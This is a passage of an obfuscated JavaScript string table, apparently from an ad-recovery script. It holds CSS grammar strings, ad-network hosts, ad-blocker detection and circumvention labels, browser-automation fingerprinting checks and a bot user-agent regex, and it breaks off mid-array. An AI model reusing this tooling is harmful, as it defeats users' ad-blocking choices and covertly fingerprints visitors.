<subclass-selector>*]!","<'justify-self'>|anchor-center","<'height'>","fuse","is_admiral_active","<custom-ident>|<string>","MSG_ACK_VISIBLE","inventory-removal-key","lr-tb|rl-tb|tb-rl|lr|rl|tb","start|end|center|baseline|stretch","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","original","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","srcset","none|<transform-list>","aXJycg==","internet_explorer","rgba(247, 248, 224, 0.5)","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<number-percentage>{1,4}&&fill?","isAbsolute","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Enum","!boolean-group","originalPositionFor","Failed to load profile: ","generated","generatedColumn","allowRunInIframe","tpmn","<'margin-left'>","expression","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","peek","Invalid protect url: ","adingo","<custom-property-name>","visible","[auto|<integer>]{1,3}","<'flex-shrink'>","lvb","gpt_requested_time","cachedResultIsInAdIframe","startOffset","preload","alphaStr","getName","from|to|<percentage>|<timeline-range-name> <percentage>","canvas","setImmediate","[recoverTcfCMP] __tcfloaded_cache","<'margin-block-start'>","crossorigin","TkduRThhX3kuRmpZTz00dzNdcDc=","urlFilter","<font-stretch-absolute>","ltr|rtl","AttributeSelector","[<layer-name>#|<layer-name>?]","previousSibling","setIsTcfNeeded","https://t.html-load.com","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","translateX( <length-percentage> )","floor","upload","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","auto|grayscale","[shorter|longer|increasing|decreasing] hue","<type-selector>|<subclass-selector>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","matchAll","tb|rl|bt|lr","path",", y: ","__esModule","x: ","<color>{1,4}","frameStatus:failed","none|repeat( <length-percentage> )","closest-side|closest-corner|farthest-side|farthest-corner|sides","SyntaxError","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<an-plus-b>|even|odd","getWindowId","timesofindia.indiatimes.com","marginheight","lastUrl","getOwnPropertyNames","visibility","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","z-index","cefsharp","Class extends value ","has","[<length-percentage>|left|center|right]#","<font-weight-absolute>{1,2}","<declaration>","ensureInit","parentElement","<box>#","<number [1,∞]>","https://fb2.html-load.com","polarbyte","http:"," requestBids.before hook: ","no-limit|<integer>","webDriver","matched","marginwidth","firefox_etp_enabled","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","ac-","Unexpected end of input","string-token","script_onerror","9999","decodeId","refresh","Condition","Navigator","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","logs-partners.coupang.com","none|proximity|mandatory","sdk_version","tokenize","PerformanceEntry","active","indexOf","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","_sources","rightComparison","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","charCodeAt","mousemove","css","slice","none|element|text","normal|reverse|inherit","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","gpt-geniee","is_ads_blocked","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","none|<image>|<mask-source>","ping","<'margin-bottom'>","filterNthElements","gecko","<!DOCTYPE html>","HTMLMediaElement","<integer>&&<symbol>","_file","[<box>|border|padding|content]#","responseURL","line","heightEval","onWhiteSpace","[Bot] bot detected, botKind=","ssmas","slice|clone","elapsed_time_ms","text_ad","profile.shouldApplyGdpr"," { visibility:visible; }","<'inset-inline'>","none|auto","split","prependData","scroll( [<axis>||<scroller>]? )","MediaSettingsRange","adlib","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","infinite|<number>","rng","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","defineProperty","versions","v4ac1eiZr0","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<page-selector-list>","5089910PgHWow","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","/prebid.js","[jis78|jis83|jis90|jis04|simplified|traditional]","isInAdIframe","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","grippers|none","mediaType","[<function-token> <any-value>? )]|[( <any-value>? )]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","No element indexed by ","MatchGraph","onParseError","[none|<keyframes-name>]#","matcher","HTMLAnchorElement","analytics","!self","detections","normal|<length-percentage>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<counter-style>|<string>|none","rule","log","<'inset-block-end'>","cWJ1dw==","content_ad","parse","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","dark","HTMLElement_style","Anchor element doesn't have parent","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","removeItem","[AdBlockDetector] page unloaded while checking request block. ","Atrule","<'caret-color'>||<'caret-shape'>","HEAD","<time>#","lookupNonWSType","auto|<'border-style'>","<shape>|auto","@@toPrimitive must return a primitive value.","shift","List<","PluginArray","lines","__webdriver_evaluate","Terminate - IVT blocked","done","img_dggnaogcyx5g7dge2a9x2g7yda9d","Profile is null or undefined","adsbygoogle","450558aVTPiZ","charCode","` is missed",")-token","normal|auto|<position>","Blocked prebid request for ","<media-query-list>","cmVzZXJ2ZWQyT3V0cHV0","[stretch|repeat|round|space]{1,2}","opts","<number-percentage>{1,4} fill?","PseudoClassSelector","profile","url( <string> <url-modifier>* )|<url-token>","/cou/api_reco.php","<number-one-or-greater>","Counter","blob:","getStorageUpdates","port1","element-visible-selector","enter","replace|add|accumulate","Match","__webdriver_script_func","blockIVT","scanNumber","gpt_loaded_time","<symbol>+","nextCharCode","units","baseUrl","block|inline|x|y","ndtvprofit.com","HTMLScriptElement","<symbol>","updateAdInterestGroups","__uspapiLocator","filter","90140LspMwK","Unsupported version: ","decode","MSG_SYN_URG","Expect `","ApplePayError","callPhantom","<'border-bottom-left-radius'>",'" is expected',"minutemedia","tokenIndex","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<family-name>","dable","installedModules","img","SECSSOBrowserChrome","attributionsrc","responseXML","abs","navigator.plugins is undefined","most-width|most-height|most-block-size|most-inline-size","right","s.amazon-adsystem.com","?version=","webGL","Type of node should be an Object","jump-start|jump-end|jump-none|jump-both|start|end","bind","__selenium_evaluate","none|path( <string> )","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","longestMatch","nearest|up|down|to-zero","<font-weight-absolute>|bolder|lighter","source","Blocked ","value","monitoring","window.external is undefined","[<counter-name> <integer>?]+|none","core-ads","addMapping","\n--","writable","lookupType","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab",'<script src="',"cmVzZXJ2ZWQxSW5wdXQ=","gpt-adingo","normal|spell-out||digits||[literal-punctuation|no-punctuation]","whatcardev.haymarket.com","a2Zwdg==","<'max-width'>","https://07c225f3.online","auto|never|always|<absolute-size>|<length>","j7p.jp","hash","webkitResolveLocalFileSystemURL","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","toUpperCase","isVisibleElement","firstCharOffset","orientation","getAttributeNames","__gppLocator","EventTarget","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","filterExpression",'style="background-color: ',"get","action","pluginsArray","https://securepubads.g.doubleclick.net/tag/js/gpt.js","resolve","isElementDisplayNoneImportant","cursor","Token","adapi.inlcorp.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","prevUntil","<counter()>|<counters()>","String_replace","content|<'width'>","browserKind","[<container-name>]? <container-condition>","shouldRemoveByUrl","<line-width>||<line-style>||<color>","recovery","fromSetString","findAll","<image>|<color>","content|fixed","http://api.dable.io/widgets/","terms","[Profile Handler]","raider.io","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","jizsl_","fetch","forEachRight","<string>|<custom-ident>+","brightness( <number-percentage> )","top|bottom|block-start|block-end|inline-start|inline-end","</p>","link","&id=","applySourceMap","__p_","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","` for `visit` option (should be: ","encode","getElementsByTagName","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","script_abort","reference","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","scaleY( [<number>|<percentage>] )","EventTarget_addEventListener","idFilter","isAdBlockerDetected","containerId","<mf-name>","matchRef","XXX","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","redirected","auto|fixed","startLine","iterations","none|[fill|fill-opacity|stroke|stroke-opacity]#","auth"," |  ","sizes","parent_before","declarators","pseudo","none|vertical-to-horizontal",";<\/script>","asin( <calc-sum> )","FIRST_ORDERED_NODE_TYPE","coachjs","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","at-keyword-token","performance","Expected ","URL","fonts.googleapis.com","d2VneWpwenV4MzhxMmE5dm1pZm90","abTest","Destroying interstitial slots : ",'Delim "',"auto|avoid","window.process is","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","consume","permissions","mixed|upright|sideways","SelectorList","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","tagName","text-ads","as_backgroundColor","https://fb.content-loader.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","__lastWatirPrompt","HTMLCanvasElement.getContext is not a function","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","HTMLMetaElement","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<combinator>? <complex-real-selector>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","parent","wechat","dvi","function-token","none|left|right|both|inline-start|inline-end","-moz-calc(","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","setAttributeNS","localStorage","AddMatchOnce","x-frame-height","domAutomation","bad-url-token","fo2nsdf","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","location","test","toString","<grid-line> [/ <grid-line>]?","<'margin-left'>{1,2}","auto|inter-character|inter-word|none","<length-percentage>|closest-side|farthest-side","https://content-loader.com","detect","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<percentage>","aria-label","auto|optimizeSpeed|crispEdges|geometricPrecision","none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","httpEquiv","[<image>|<string>] [<resolution>||type( <string> )]","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<style-condition>|<style-feature>","features","onmousedown","getSlots","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","configIndex","none|<single-transition-property>#","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<media-not>|<media-and>|<media-or>|<media-in-parens>","RTCEncodedAudioFrame","quizlet.com","content-ad","svb","isDelim","<pseudo-element-selector> <pseudo-class-selector>*","<counter-style-name>|symbols( )","Inventory.reinsert","ad-unit","Node_appendChild","https://img-load.com","adblock_circumvent_score","general-enclosed","consumeFunctionName","<'right'>","shouldApplyGdpr","as-revalidator","calledSelenium","searchParams","<media-query>#","as_adblock","<'border-top-color'>{1,2}","Unexpected input","atan2( <calc-sum> , <calc-sum> )","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","solid|double|dotted|dashed|wavy","Expect a number","Unknown at-rule descriptor","navigator.permissions.query is not a function","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","FeatureFunction","unit","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","log_version","skip","getPrototypeOf","0|1","<length>","<string>","anymind","minViewportWidth","urlGenerate","Lexer matching doesn't applicable for custom properties","<'padding-left'>","StyleSheet","Failed to decode protect-url: url is empty","isElementVisibilityHidden","urlParse","_fa_","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","consumeUntilLeftCurlyBracket","perspective( [<length [0,∞]>|none] )","didomiConfig","media","startsWith","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","CDO-token","Unknown type: ","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","svw","contentWindow","/getconfig/sodar","https://qa.html-load.com","pubads","file","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Wrong value `","PTZhMEc+UE9vMzdudj94JjFgXTJ0","drag|no-drag","<counter-style-name>","Identifier is expected","success","as_inventories","atrule","isEncodedId","<keyframe-block>+","<url>|<string>","as_session_id","deg"," not an object","getClickUrl","closest","webdriverio","entries","Hex digit or question mark is expected","<'border-bottom-right-radius'>","buildID","removeAttribute","ident-token","fields","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","stroke","matchMedia","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","normal|<feature-tag-value>#","insert","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","MatchOnceBuffer","calc( <calc-sum> )","<single-animation-composition>#","flex","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","reduce","lookupOffsetNonSC","1483850KIHVld","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<urange>#","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","hasAttribute","even","isElementDisplayNone","max","encodeUrl","<page-margin-box-type> '{' <declaration-list> '}'","skip-node","tunebat.com","</pre>","insertAdjacentHTML","columns","sourcesContent","[<compound-selector>? <pseudo-compound-selector>*]!","__driver_unwrapped","<geometry-box>#","cooktoria.com","aWQ=","Unknown type","mimeTypes","max( <calc-sum># )","dable-tdn","isTcfRequired","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","tag","initInventoryFrame","fromSourceMap","headless_chrome","close","<feature-type> '{' <feature-value-declaration-list> '}'","port2","<'inset-block-start'>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","var( <custom-property-name> , <declaration-value>? )","pub_728x90","( <declaration> )","title (english only)","auto|<anchor-name>","Node_textContent","view( [<axis>||<'view-timeline-inset'>]? )","CDC","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<'margin-block-end'>","height","as_debug","width|height|block|inline|self-block|self-inline","__fxdriver_evaluate","<bg-position>#","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ORDERED_NODE_ITERATOR_TYPE","}-token","_mappings","*[id]","normal|<length>","none|<track-list>|<auto-track-list>","length","<ident-token> : <declaration-value>? ['!' important]?","Not a Declaration node","repeat|stretch|round","Group","scanSpaces","light-dark( <color> , <color> )","<media-in-parens> [or <media-in-parens>]+","__isPrebidOnly event listener removed","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","readystatechange","<family-name>#","encodedBodySize","permission","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|always|column|page|spread","webkitPersistentStorage","applyRatio","unhandled exception","IFrame","a3luYg==","<length-percentage>|<flex>|min-content|max-content|auto","w = window.parent;","number-token","<'flex-basis'>","as_","normal|break-word","enliple","[recoverTcfCMP] __tcfapi rescue","/analytics?host=","none|[weight||style||small-caps||position]","none|<filter-function-list>|<-ms-filter-function-list>",'" is a required argument.',"cache_is_blocking_ads","auto|wrap|nowrap","N/A","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","/inventory?host=","[AdBlockDetector] page unloaded while checking acceptable ads target ","window.as_location","[<'view-timeline-name'> <'view-timeline-axis'>?]#","botKind","cover|contain|entry|exit|entry-crossing|exit-crossing","<script>","jsSelector","intervalId","append","[lining-nums|oldstyle-nums]","flex-direction","all|<custom-ident>","Reflect","ar-v1","auto|balance","logs","symplr","[contain|none|auto]{1,2}","getProperty","[<box>|border|padding|content|text]#","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","https://css-load.com","[AdBlockDetector] acceptable ads check target ","<'position-try-order'>? <'position-try-fallbacks'>","Terminate - profile not found","eatDelim","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","event_sample_ratio","addType_","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Click","Number of function is expected","atan( <calc-sum> )","decorate","return this","<'max-inline-size'>","Y29rcQ==","consumeUntilSemicolonIncluded","cqw","Unexpected combinator","circle( [<shape-radius>]? [at <position>]? )","parseInt","counters( <counter-name> , <string> , <counter-style>? )","sqrt( <calc-sum> )","hash-token","index",": [left|right|first|blank]","ddg/","auto|none|<dashed-ident>|<scroll()>|<view()>","toLog","(-token","sdkVersion","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<unknown>","gecko/","nodes","function","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","style","<single-transition>#","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","revert-layer","denied","trim","<single-animation-timeline>#","Neither `enter` nor `leave` walker handler is set or both aren't a function","eventName","[<line-names>? <track-size>]+ <line-names>?","Too many hex digits","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2",".gamezop.com","img_","env( <custom-ident> , <declaration-value>? )","Identifier or parenthesis is expected","dictionnaire.lerobert.com","<shape-box>|fill-box|stroke-box|view-box","ad01","_version","clear","width-less-than","dispatchEvent","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<grid-line> [/ <grid-line>]{0,3}","setPAAPIConfigForGPT","lexer","as_logs","<feature-value-block>+","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","window.parent._df.t","TypeSelector","width","webkitTemporaryStorage","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","var(","true","level","[native code]","auto|bullets|numbers|words|spell-out|<counter-style-name>","is_tc_string_resolved","createItem","<'left'>","data-owner","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto||<ratio>","DeclarationList","atrules","Too many question marks","before","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","prependList","ar-yahoo-v1","center|start|end|flex-start|flex-end","normal|<number>|<length>|<percentage>","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","replaceAll","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","isEncodedUrl","   ","video","\n  ","cmVzZXJ2ZWQySW5wdXQ=","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","setProperty","<'block-size'>","attributionSrc","[<length>|<percentage>|auto]{1,4}","custom-ident","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","initial|inherit|unset|revert|revert-layer","<noscript>","replaceSync","[<ident-token>|'*']? '|'","AtruleDescriptor","cssWideKeywords","r script executed more than once","Number","<'inset'>","__selenium_unwrapped","getComponents","slot","Failed to decode protect-id: id is empty","<'top'>{1,2}","domain switch: ignore","<position>#","<frequency>|<percentage>","139341","inventories","nightmare","balance","none|<shadow-t>#","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","protocol","leboncoin.fr","getGPPData","offset","eventSampleRatio","_selenium","positions","Unknown at-rule","computeSourceURL","memoryLimitThreshold","single|multiple","HTMLTemplateElement","toArray","src","CanvasCaptureMediaStream","navigator.webdriver is undefined","cmd","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<'min-width'>","!(function(){","getDetections","https://html-load.com","browserLanguage","sourceMap","data-sdk","find","fill","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<number>|left|center|right|leftwards|rightwards","getBoundingClientRect","reinsert","outerHeight","[recoverTcfCMP] start","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","AtrulePrelude","<string>|<image>|<custom-ident>","userAgent","cssText","auto|start|end|left|right|center|justify","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","url-token",'<\/script><script src="',"comma","MozAppearance","usedJSHeapSize","Blocked interstial slot define:","xyz|xyz-d50|xyz-d65","as_domain","Rule","dpi","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Hash","invalid protect-id length: ","[recovery] __tcfapi addEventListener","none|text|all|-moz-none","<ident-token>|<function-token> <any-value>? 